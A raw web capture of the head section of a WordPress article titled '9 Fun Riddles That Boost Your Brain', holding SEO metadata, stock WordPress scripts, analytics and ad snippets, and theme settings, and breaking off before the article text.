

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/9-fun-riddles-that-boost-your-brain/
body_size: 34039
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>9 Fun Riddles That Boost Your Brain - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/9-fun-riddles-that-boost-your-brain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="9 Fun Riddles That Boost Your Brain - Given Us" />
	<meta property="og:description" content="(GivenUs.com) &#8211; Remember riddles back in grade school? Those catchy brain teasers your teacher replayed over and over? The goal was to boost cognitive thinking. Maybe it’s time for a refresher. The BRIGHT SIDE shares nine fun riddles in this video: When it comes to retaining info, do riddles really stick? It’s all in tricking [&hellip;]" />
	<meta property="og:url" content="https://www.givenus.com/9-fun-riddles-that-boost-your-brain/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2021-01-27T23:36:13+00:00" />
	<meta property="article:modified_time" content="2021-02-15T18:58:45+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#article","isPartOf":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"9 Fun Riddles That Boost Your Brain","datePublished":"2021-01-27T23:36:13+00:00","dateModified":"2021-02-15T18:58:45+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/"},"wordCount":237,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg","keywords":["Boost Brain Power","Boost Cognitive Thinking","Boosts Thinking","Enhancing Brain Power","Fun Riddles","Improves Attention Span","Think Differently"],"articleSection":["Trending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/","url":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/","name":"9 Fun Riddles That Boost Your Brain - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#primaryimage"},"image":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg","datePublished":"2021-01-27T23:36:13+00:00","dateModified":"2021-02-15T18:58:45+00:00","breadcrumb":{"@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/9-fun-riddles-that-boost-your-brain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2021/01/shutterstock_1470366806.jpg","width":1021,"height":640,"caption":"9 Fun Riddles That Boost Your Brain"},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/9-fun-riddles-that-boost-your-brain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"9 Fun Riddles That Boost Your Brain"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/9134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=9134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2F9-fun-riddles-that-boost-your-brain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2F9-fun-riddles-that-boost-your-brain%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
